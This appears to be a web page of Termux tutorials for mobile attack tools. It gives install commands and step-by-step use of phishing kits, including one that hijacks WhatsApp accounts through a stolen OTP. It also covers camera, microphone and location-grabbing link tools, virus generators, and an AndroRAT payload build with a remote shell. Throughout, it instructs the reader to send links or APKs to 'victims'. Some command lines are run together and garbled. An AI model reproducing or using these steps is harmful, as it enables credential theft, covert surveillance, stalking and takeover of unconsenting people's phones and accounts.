


Termux Tools And PKG
pkg update && pkg upgrade -y
Create bash With The World Wide Awesome Symbols In The One Place.
Give Permission:
nano ~/.termux/termux.properties
Before We Install Termux Pkgs So First We Know
How to install Ngrok in Termux?
Here are the steps to install Ngrok in Termux. Please follow the steps one by one carefully to avoid any type of error. Please note that you must wait for each command to get completed.
1. First of all, open your Termux and then type the below command to update and upgrade your Termux repositories.
pkg update && pkg upgrade -y
ls- Check Directory
cd- Go Home Directory
2. Now type the below command. The below command will install zip and wget packages in your Termux. Here zip will be used to unzip the zipped folder of Ngrok while wget will be used to download the Ngrok.
pkg install zip wget -y
3. Now type the below command as it is to download Ngrok in your Termux.
wget https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-arm.zip
Wait for downloading to be finished. It may take up to 2 to 5 minutes to download Ngrok depending upon your Internet speed.
4. Type the below command in your Termux to unzip the Ngrok folder.
unzip ngrok-stable-linux-arm.zip
5. After Unzipping, use the below command to give Ngrok permission to read, write, and execute.
chmod +x ngrok
./ngrok http 8080
Or
./ngrok tcp 8080
6. Now open the Ngrok website by clicking the link below:
pkg update && pkg upgrade -y
How to Install and Run Tor Browser In Termux. (No Root)
What is Tor Browser?
Tor browser is very important for be anonymous in web. Tor browser is useful for hide your IP so no one can track you while performing tasks like hacking or pen-testing.
Tor Browser will block browser plugins such as Flash, RealPlayer, QuickTime, and others: they can be manipulated into revealing your IP address.
How to install Tor in Termux?
Installation of tor in termux is very simple, just open your termux app and type following commands one by one.
pkg up -y
pkg install tor -y
tor
When type tor command in temux creation of IP layer or Bootstrapped process will be started.
When you see “Bootstrapped 100% (Done)” that mean you are anonymous. Now you can run any task anonymously in termux.
For do any task you have to open new session in termux, swipe horizontal at upper left corner of termux, then tap on new session button. New session will be started.
You can also open new session by pressing “Ctrl+alt+C” keys but this only works on Hacker’s Keyboard.
Don’t worry tor is still running in your background in your first session.
You can also use VPN with Tor for more anonymity.
1. PhoneSploit Installation Commands for Termux | No Root | Error Solved | 2023
How to Install Phonesploit in Termux without Root or without any error. You can exploit any android device by just IP Address.
Now open Termux App and Type Following Commands.
pkg up -y
pkg install git -y
pkg install python -y
pkg install openssl-tool
pkg install wget -y
pip install colorama
git clone https://github.com/MasterDevX/Termux-ADB
cd Termux-ADB
chmod +x InstallTools.sh
bash InstallTools.sh
cd
git clone https://github.com/01010000-kumar/PhoneSploit
cd PhoneSploit
python phonesploit.py
y
Phonesploit Successfully Installed in Termux. now you can use following features.
[1] Show Connected Devices
[2] Disconect all devices
[3] Connect a new phone
[4] Access Shell on a phone
[5] Install an apk on a phone
[6] Screen record a phone
[7] Screen Shot a picture on a phone
[8] Restart Server
[9] Pull folders from phone to pc
[10] Turn The Device off
[11] Uninstall an app
[12] Show real time log of device
[13] Dump System Info
[14] List all apps on a phone
[15] Run an app
2. SayCheese Installation in Termux Error Solved. Get access of camera by just sending Link.
How it Works?
- The tool generates a malicious HTTPS page using Serveo or Ngrok Port Forwarding methods, and a javascript code to cam requests using MediaDevices.getUserMedia.
- TheMediaDevices.getUserMedia() method prompts the user for permission to use a media input which produces a MediaStream with tracks containing the requested types of media. That stream can include, for example, a video track (produced by either a hardware or virtual video source such as a camera, video recording device, screen sharing service, and so forth), an audio track (similarly, produced by a physical or virtual audio source like a microphone, A/D converter, or the like), and possibly other track types.
Installation Commands
git clone https://github.com/Technicalheadquarter/saycheese
cd saycheese
chmod +x saycheese.sh
./saycheese.sh
apt-get update;apt-get upgrade;apt install git php openssh;cd;git clone https://github.com/remo7777/saycheese.git;cd saych*;bash saych*.sh
Turn On Hotspot.
2
Now send this link to victim
Commands for Show recieved photos in gallary
cd
termux-setup-storage
cd saycheese
ls
cp (nameofphoto) /data/data/com.termux/files/home/storage/downloads
After this command you will get recieved photo in download folder of your gallary.
3. AdvPhishing Tool In Termux. Social Engineering Tool. Full Tutorial 2023
AdvPhishing Tool
About : AdvPhishing tool is useful for generate phishing page for bypass two factor authentication or otp bypass.Now open termux app and type following commands one by one. Don’t miss any command and dont’t do any spelling mistakes while typing commands.
Installation Commands Termux.
pkg up -y
pkg install git -y
git clone https://github.com/Ignitetch/AdvPhishing
cd AdvPhishing
chmod +x *
bash Android-Setup.sh
In installation setup of Adv-Phishing tool you need ngrok auth token. For that visit http://www.ngrok.com then login or signup with your account. Go to dashboard of ngrok account you will get ngrok token. Copy that full token and then paste it into termux.
After completion of installation process run Adv-Phishing tool by below command.
bash AdvPhishing.sh
Turn on Hotspot of your device. Hotspot is neccessory for avoid link generation error. Then type ‘Y’ on EDUCATIONAL PURPOSES ONLY.
How to use Adv-Phishing Tool.
- First choose any phishing template which given above.
- After that php server and ngrok server will be started.
- Then it will ask for modify url simply type ‘n’.
- After that you will get two links one is http and one is https.
- Copy https link and sent it to your test device.
- In case of whatsapp template when test device enter his number you will get that number in termux.
- Now copy this number and login that number in whtsapp in your device.
- Test device will get OTP when he enter otp on that page you will get otp on your termux.
- Now enter otp on your whatsapp. You successfully logged in your test device account.
4. Seeker Tool In Termux. Find Exact Location By Termux.
Hello guys, today I am going to show you about how to find exact location of any person by just sending link with the help of seeker tool in termux. Just follow my steps.
Requirements
1. Python3
2. ngrok
How To Install And Setup ngrok In Termux.
Step : 1
First install and configure ngrok server in your termux.
Step : 2
Turn on hotspot from your mobile then start ngrok http server on port 8080 by this command.
./ngrok http 8080
Then copy forwarding address of ngrok server.
Install Seeker Tool In Termux.
Step : 3
After configure ngrok open new session in your termux then type following commands one by one. Don’t do spelling mistake while typing command.
pkg up -y
pkg install python -y
pkg install php -y
pkg install openssh -y
pkg install git -y
git clone https://github.com/thewhiteh4t/seeker
cd seeker
pip install requests
python seeker.py -t manual
Now choose near you template by typing ‘0’. Make sure your ngrok server started. Page has been created.
Step : 4
Now send link to victim which you have copied early from ngrok forwarding.
When victim open link you will get following information of your victim.
- Device Information
- Lattitude
- Longitude
- Altitude
- Google Map Location Link.
Track the exact location using seeker tool in Termux

TO TRACK THE EXACT LOCATION WE NEED SEEKER TOOL IN TERMUX
Here’s a commands how to install seeker in termux
SEEKER COMMANDS
$ apt update
$ apt upgrade
$ pkg install git php curl python
$ pkg install openssh
$ pkg install python2
$ git clone https://github.com/himal9626/seeker.git
$ ls
$ cd seeker
$ ls
$ chmod +x *
$ ls
$ bash termux-install.sh
After installing seeker tool in termux type
$ python3 seeker.py -t manual
It starts executing the seeker and it shows like this

After executing it , swipe from left and select create a new session option to create a new session

After creating a new session type the Command below
$ ./ngrok http 8080 ( NOTE : BEFORE RUNNING THIS COMMAND TURN YOUR HOTSOT ON )

After typing this command it will show like thisJust copy the given URL

And add /nearyou/ at the end of the copied URL and send it to the victim to whose location you want to know

When the victim clicks the link he will be directed this page and when the user press continue option

It will ask for location permission and when user gives allow you’ll get the location in your terminal orelse you won’t get the location

When you see the terminal you can get the details of the victim and his exact location comes with Google map link copy that and paste in your browser to see the exact location in Map .

GeoLocation
- Other tools and services offer IP Geolocation which is NOT accurate at all and does not give location of the target instead it is the approximate location of the ISP.
- Seeker uses HTML API and gets Location Permission and then grabs Longitude and Latitude using GPS Hardware which is present in the device, so Seeker works best with Smartphones, if the GPS Hardware is not present, such as on a Laptop, Seeker fallbacks to IP Geolocation or it will look for Cached Coordinates.
- Generally if a user accepts location permsission, Accuracy of the information recieved is accurate to approximately 30 meters
- Accuracy depends on multiple factors which you may or may not control such as :
- Device – Won’t work on laptops or phones which have broken GPS
- Browser – Some browsers block javascripts
- GPS Calibration – If GPS is not calibrated you may get inaccurate results and this is very common
Templates
Available Templates :
- NearYou
- Google Drive (Suggested by @Akaal_no_one)
- WhatsApp (Suggested by @Dazmed707)
- Telegram
Other Creator
git clone https://github.com/thewhiteh4t/seeker.git
cd seeker/
pkg update
pkg install python php
pip3 install requests
Docker
docker pull thewhiteh4t/seeker
Usage
python3 seeker.py -h

usage: seeker.py [-h] [-s SUBDOMAIN]

optional arguments:
  -h, --help            show this help message and exit
  -k KML, --kml         Provide KML Filename ( Optional )
  -p PORT, --port       Port for Web Server [ Default : 8080 ]
  -t TUNNEL, --tunnel   Specify Tunnel Mode [ Available : manual ]

##################
# Usage Examples #
##################

# Step 1 : In first terminal
$ python3 seeker.py -t manual

# Step 2 : In second terminal start a tunnel service such as ngrok
$ ./ngrok http 8080

###########
# Options #
###########

# Ouput KML File for Google Earth
$ python3 seeker.py -t manual -k <filename>

# Use Custom Port
$ python3 seeker.py -t manual -p 1337
$ ./ngrok http 1337

################
# Docker Usage #
################

# Step 1
$ docker network create ngroknet

# Step 2
$ docker run --rm -it --net ngroknet --name seeker thewhiteh4t/seeker python3 seeker.py -t manual

# Step 3
$ docker run --rm -it --net ngroknet --name ngrok wernight/ngrok ngrok http seeker:8080
5. Vanish
Vanish is a bash based script which is officially made for creating all os based virus and malware which destroys victims computer or any gadget. This tool works on both rooted Android device and Non-rooted Android device.
AVAILABLE ON :
- Termux
TESTED ON :
- Termux
- Kali Linux
- other linux distributions as well
REQUIREMENTS :
- internet 5MB
- Basic packages
- storage 10MB
FEATURES :
- [+] Dangerous viruses !
- [+] Updated maintainence !
- [+] Updated response !
- [+] No link issues !
INSTALLATION [Termux] :
apt-get update -yapt-get upgrade -ypkg install python -ypkg install python2 -ypkg install git -ypip install lolcatgit clone https://github.com/noob-hackers/vanishcd $HOMElscd vanishlsbash setupbash vanish
[+]-- We dont hold any reponsibility if you face any data loss
[+]-- Dont open any virus or malware on your computer ....
USAGE OPTIONS [Termux] :
VANISH DEVICE :
- From this option you can create virus/malware for any os.
SAVE DEVICE :
- From this option you can save infected android device.
ABOUT :
- From this option you can know more about author.
UPDATE :
- From this option you can update vanish tool if updates are available for that.
SUBSCRIBE :
- From this option you can easily subscribe our official channel.
EXIT :
- From this option you can exit from tool
6. Infect
Infect is a bash based script which is officially made for termux users and from this tool you can spread android virus by just sending link. This tool works on both rooted Android device and Non-rooted Android device.
AVAILABLE ON :
- Termux
TESTED ON :
- Termux
REQUIREMENTS :
- internet
- external storage permission
- storage 400 MB
- 1gb ram
FEATURES :
- [+] Dangerous virus tool !
- [+] Updated maintainence !
- [+] Easy for beginners !
- [+] Working virus tool for termux !
INSTALLATION [Termux] :
apt-get update -yapt-get upgrade -ypkg install python -ypkg install python2 -ypkg install git -ypip install lolcatgit clone https://github.com/noob-hackers/infectcd $HOMElscd infectlsbash infect.sh
[+]-- Now you need internet connection to continue further process...
[+]-- You can select any option by clicking on your keyboard
[+]-- Note:- Don't delete any of the scripts included in lol directory (folder)
USAGE OPTIONS [Termux] :
INFECT :
- From this option you will get link of virus in your termux just send that link to your victim and let the fun happen.
SAVE :
- From this option you can repair damaged device of your victm from that virus by just installing this anti-virus in his device.
UPDATE :
- From this option you can update the infect script.
EXIT :
- From this option you can exit from infect tool
7. Grabcam
Grabcam is a bash based script which is officially made for termux from this tool can hack you victims camera by simple offer page. This tool works on both rooted Android device and Non-rooted Android device.
AVAILABLE ON :
- Termux
TESTED ON :
- Termux
REQUIREMENTS :
- internet
- php
- storage 400 MB
- ngrok
FEATURES :
- [+] Real camera hacking !
- [+] Updated maintainence !
- [+] Ngrok link !
- [+] Easy for Beginners !
INSTALLATION [Termux] :
apt-get update -yapt-get upgrade -ypkg install python -ypkg install python2 -ypkg install git -ypip install lolcatgit clone https://github.com/noob-hackers/grabcamcd $HOMElscd grabcamlsbash grabcam.sh
to see captured images >>>
ls
mv (image name with .png) /sdcard
Now go and chek your gallery for victim image...
[+]--Now you need internet connection to continue further process...
[+]--You can select any option by clicking on your keyboard
[+]--Note:- Don't delete any of the scripts included in grabcam files
USAGE OPTIONS [Termux] :
SELECT OPTION :
- From this option you can select type of portforwarding
8. Hacklock
Hacklock is a bash based script which is officially termux from this tool in just one click you can generate pattern phishing tool which can hack victim pattern and. This tool works on both rooted Android device and Non-rooted Android device.
AVAILABLE ON :
- Termux
TESTED ON :
- Termux
REQUIREMENTS :
- internet 50 MB
- php
- storage 50 MB
- ngrok
FEATURES :
- [+] Real pattern hacking !
- [+] Updated maintainence !
- [+] Ngrok link
- [+] Easy for Beginners !
INSTALLATION [Termux] :
apt-get update -yapt-get upgrade -ypkg install python -ypkg install python2 -ypkg install git -ypip install lolcatgit clone https://github.com/noob-hackers/hacklockcd $HOMElscd hacklocklsbash setupbash hacklock.sh
[+]--Now you need internet connection to continue further process and Turn on your device hotspot to get link...
[+]--You will recieve patter pin in below image you can see pattern with numbers
[+]--You can select any option by clicking on your keyboard
[+]--Note:- Don't delete any of the scripts included in core files
USAGE OPTIONS [Termux] :
HACK PATTERN :
- From this option you can create phishing pattern link which get keys of victim pattern after he used this link
ABOUT :
- You can see details of the creator of script
UPDATE :
- From this option you update the script if there is new update available
EXIT :
- From this option you can exit from hacklock tool
9. Zphisher

Features
- Latest and updated login pages.
- Mask URL support
- Beginners friendly
- Docker support (checkout
docker-legacybranch) - Multiple tunneling options
- Localhost
- Ngrok (With or without hotspot)
Installation
- Just, Clone this repository –
pkg update && pkg upgrade -y
apt install git curl php openssh -y
git clone git://github.com/htr-tech/zphisher.git
- Change to cloned directory and run
zphisher.sh–
cd zphisher
bash zphisher.sh
- On first launch, It’ll install the dependencies and that’s it.
Zphisheris installed.
Dependencies
Zphisher requires following programs to run properly –
phpwgetcurlgit
All the dependencies will be installed automatically when you run
Zphisherfor the first time.
10. Tool-X
Tool-X is one of the best hacking tools specially designed for Termux. With the help of Tool-X, you can easily install 371+ hacking tools for Termux with just one click.
The Tool-X is developed by Rajkumar Dusad. Before the invention of this tool, we need to install the necessary Termux hacking tools one by one by searching on Github or on another website.
Now you just need to install one tool named Tool-X. This tool has a list of all necessary Termux hacking tools, After installing Tool-X in your Termux you can easily install your favorite hacking tools with just one click.
How to install Tool-X on Termux
Open your Termux and type the following command one by one
pkg update && pkg upgrade -y
pkg install git
git clone https://github.com/Rajkumrdusad/Tool-X.git
cd Tool-X
chmod +x install.aex
sh install. aex
./install.aex
Hence the Tool-X is installed in your Termux. To run this tool simply type the below command.
11. IP Tracer
If you are looking for a Termux tool that can trace the IP address of the victim, then IP tracer will be the best Termux tools for you to trace the IP address.
IP Tracer is coded in PHP and shell. IP Tracer uses ip-api to track the ip address of the user. The tool is already downloaded by thousands of Termux users.
IP Tracer is specially developed by Termux, So you can easily trace the IP of anyone by using this Termux tool. Now let’s see how to install this tool in your Termux.
How to install IP Tracer on Termux
Open your Termux and type the below mentioned commands one by one to install IP Tracer in Termux.
apt update
apt install git -y
git clone https://github.com/rajkumardusad/IP-Tracer.git
cd IP-Tracer
chmod +x install
sh install
or
./install
That’s it after using these above-mentioned commands IP tracer will be installed in your Termux.
12. Best Phishing Tool For Termux
Fotosploit is one of the best phishing tools of Termux. This tool can create mask phishing URLs of Netflix, Instagram, Facebook, Youtube, Free Fire, PUBG and Autoliker, etc.
Whenever you share a youtube, Instagram, and Facebook Link on WhatsApp or telegram, You will see the preview of that link. FotoSploit will generate the same phishing link as youtube or Instagram link. You can customize your Link preview.
Install Phishing Tool in Termux: FotoSploit
Install phishing tool FotoSploit in Termux without root. You need to copy the below commands and paste them into Termux.
- First of all Download and Install the Termux application.
- apt update && apt upgrade
- pkg install git
- pkg install curl php python python2
- git clone https://github.com/Cesar-Hack-Gray/FotoSploit
- cd FotoSploit
- bash install.sh

How to Use FotoSploit in Termux?
After the installation types the below command in termux:
./FotoSploit
1. This tool will run after this command. To find out the options, you have to enter the below command.show options
2. Now set a photo by entering the below command that you want to show in your link. E.g; set foto <path of your picture>
set foto /sdcard/files/test.jpg3. Set a view of the phishing page that you want to use. I am gonna make a phishing page of Netflix, so I set a view of Netflix. You can type “set view –help” to get the list of views. Enter the below command to set view.
set view instagram
4. The next option is the title URL. You can set a Title of your link. Keep your Title attractive so that victims can click on your link. Use the below command to enter the title.
set title url Download Loki Movie
5. Now define a URL action that will redirect the victim to another URL. Type below command to set action URL.
set action url https://www.netflix.com
6. Now set a description for your link. Use the below command to set your description.
set mini title Loki 2021 is a Marvel Cinematic Movie and available for download. Click on the below link to download Loki movie.
7. All set! Now type go
Now you will see many URLs. Copy the NGROK URL and send it to the victim. Before sending the link, wait for 10 sec so the preview can generate. After that, you can send the link to your victim.
8. When the victim clicks on the link and enters login details, You will get a username and password in your termux.

Your link preview will look like this:

13. EasY_HaCk
It is one of the best tools for Termux. EasY_HaCk tool is developed by Sabri.Zaki. It is a tool for network scanning, information gathering, and exploiting android phones and Windows pcs.
The tool is mainly for penetration testing purposes and it contains some popular tools such as Metasploit framework, SQLmap, nmap, Metagoofil, RED HAWK, recon-ng, and much more powerful testing tools.
Initially, you can use this tool to perform things like Payload Generation, Metasploit-Framework installation, Beef-Framework installation, NGROK installation, Network scanning using nmap, web hacking, password cracking, and Starting your web server.
How to install EasY_HaCk in Termux
Open your Termux and type the below commands one by one:
pkg update && pkg upgrade -y
pkg install git
git clone https://github.com/sabri-zaki/EasY_HaCk
cd EasY_HaCk/
chmod +x install.sh
./install.sh
Now type EasY-HaCk to start the tool.
14. What is MyServer ?
MyServer is your own localhost server. you can setup PHP, Apache web servers on your android devices or linux like Ubuntu etc. MyServer is Developed for android terminal like Termux or GNURoot Debian terminal. You can setup your localhost server and access from internet. you can host your website and test your website.
How to use MyServer ?
CLI Use :
Example : myserver -s -ng localhost 8080 /home/www
myserver -s <hostname/ip> <localhost_port> <document_root_path> to start default localhost server.
myserver -s -ng <hostname/ip> <localhost_port> <document_root_path> to start Nginx web server.
myserver -s -php <hostname/ip> <localhost_port> <document_root_path> to start php localhost server.
myserver -s -py <hostname/ip> <localhost_port> <document_root_path> to start python localhost server.
myserver -h <domain_name> <localhost_port> <http_port/https_port> to access localhost server on internet.
myserver -db [start/stop] to start/stop mysql database server.
myserver -s apache to start apache web server.
myserver update to update MyServer.
myserver rm -t to uninstall MyServer.
myserver start to start MyServer menu.
myserver -s to start Server that was previously running.
myserver -h to access from web that was previously accessed.
Menual Use :
- Type 1 : to start your localhost web server.
- Type 2 : to access your website from internet.
- Type 3 : to start MySQL Database server.
- Type 4 : to start menual localhost server.
- Type 5 : to menual host.
- Type 6 : to update MyServer.
- Type 7 : for server setting.
- Type 8 : to about us.
- Type x : to exit.
MyServer Support :

- Apache2 server.
- Nginx server.
- PHP server.
- Python web server.
- MySQL Database server.
MyServer is available for :
- Android
- Ubuntu
- Linux
How to Install MyServer ?
Open the termux app and type following commands.
apt update
apt install git
cd MyServer
chmod +x install
sh install if not work than type ./install
Now MyServer is installed successfully.
Now type myserver start to start My Server.
15. T-Phish
T-Phish is a great tool for Phishing attack for mobile devices. It is a modified tool to provide better experience to user.
TPHISH provide Phishing links of Facebook, instagram, WhatsApp, Paytm, Netflix and like all major Social media platform. It uses PHP and NGROK server to generate link.
Follow this Commands
- apt-get update
- apt-get upgrade
- termux-setup-storage
- pkg install git
- apt install php
- git clone https://github.com/Stephin-Franklin/T-Phish
- ls
- cd T-Phish
- ls
- unzip T-Phish.zip
- cd T-Phish
- chmod 777 start.sh
- ./start.sh
- ./phish.sh
Turn ON your Mobile Hotspot here.
Now send the Generated link to your target, once he logged in with his credentials you will get all info in Termux.
T-Phish Link Not Generating Issue!
Even i have experienced this issue many times it is not generating Link. What you can do is
Check that all your packages is installed properly or not.
Check your Ngrok server is Online or Not .
Turn of the Termux and Follow all the steps again!
If face any difficulty let me know in the comment section.
16. Hack Audio Recording of Android Phone


Sayhello – thelinuxchoice
Sayhello is an open source tool, hosted on the github page. This tool becomes a link and when victim clicks on this link it asks permission from victim and if victim allows voice to be recorded it sends the recorded voice to the attacker.
Requirements
Kali Linux or Termux = Attacker
Android Phone or IOS = ( Victim )
Lets take a look !!

First we need to download this tool from the github page by using following command.
| 1 | git clone https://github.com/deepakverma91123/sayhellodeepak.git |
Now we can start this tool after going into the directory.
| 1 2 | cd sayhellodeepak bash sayhello.sh |

Here you can choose the option according to your needs but in our case we will choose the second option.
When victim click on this link it will ask the allow or deny permission.

If the victim clicks on the permission, recording will begin on victim’s smartphone, even he would not be aware of it.

Thats it ! here you can see that the audio has started receiving.
You can see that all audio files in this directory by execute the list command.

Now we can listen the all communication by click on audio file.
17. Full Undetectable Android Payload (RAT) Tool

Hey guys, the article is going to be interesting because in this tutorial we will present you such a (RAT) remote administration tool with the help of which you can easily control someone else’s android smartphone. We think it does not require any other tools that’s why you can control this through third party applications such as termux etc.
Lets install this tool !!

Installation
As we have already told you that you can control this tool from android application but in our case we we’ll choose kali linux operating system. Now first of all we will download this tool using git command from github and then go to the directory. We already have the “pip” tool installed, hence we will execute the last command to setup it successfully.git clone https://github.com/karma9874/AndroRAT.git cd AndroRAT pip install colorama

If you are stuck somewhere, you can use the help command to check for missing arguments or attributes.
| 1 | python3 androRAT.py –help |

Generate APK
Now we will try our first and try to create the payload using the following command. But change “-i” and “-p” according to yourself.

| 1 | python3 androRAT.py –build -i 192.168.1.10 -p 4444 -o security.apk |
Share
As you can see our payload is successfully created without any errors, as well as we take the help of python file service to share our payload with the victim.
| 1 | python -m SimpleHTTPServer |
Payload Installation

Now everything is done from the attacking side and as soon as the victim opens the payload they will look like the image below. But it’s an truely undetectable payload.

It’s time to take control of the victim smartphone and for this purposes we have to execute the following command. But change “-i” and “-p” according to you.
| 1 | python3 androRAT.py –shell -i 192.168.1.10 -p 4444 |

Remote Shell
As you can see that we have successfully connected to the victim smartphone. But if you have no idea how to control the victim’s smartphone then use the help command.


Device Info
You can check the information of the victim android device by executing the following command.
| 1 | deviceInfo |

Camera List
The following command will ask you from which camera you want to take a picture from the victim’s phone.
| 12 | camListtakepic 0 |
